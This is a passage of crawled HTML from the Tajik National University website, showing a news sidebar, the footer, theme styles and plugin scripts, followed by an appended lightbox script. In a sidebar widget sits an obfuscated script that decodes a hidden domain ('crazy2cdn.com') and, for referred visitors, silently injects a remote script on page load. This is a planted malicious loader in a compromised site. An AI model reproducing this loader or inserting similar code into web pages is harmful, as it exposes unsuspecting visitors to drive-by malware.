            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696c7c62d2d03
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1
body_size: 306
content:
jQuery(function( $ ) {


	if(rllArgs.script === 'venobox') {

	$.each($('a[rel*="'+rllArgs.selector+'"]'), function() {
		var match = $(this).attr('rel').match(new RegExp(rllArgs.selector+'\\[(gallery\\-(?:[\\da-z]{1,4}))\\]', 'ig'));

		if(match !== null) {
			$(this).attr('data-gall', match[0]);
		}
	});
	$('a[rel*="'+rllArgs.selector+'"]').venobox();
		}  else if(rllArgs.script === 'nivo_lightbox') {
			$.each($('a[rel*="'+rllArgs.selector+'"]'), function() {
				var match = $(this).attr('rel').match(new RegExp(rllArgs.selector+'\\[(gallery\\-(?:[\\da-z]{1,4}))\\]', 'ig'));

				if(match !== null) {
					$(this).attr('data-lightbox-gallery', match[0]);
				}
			});

			$('a[rel*="'+rllArgs.selector+'"]').nivoLightbox();
		} 

});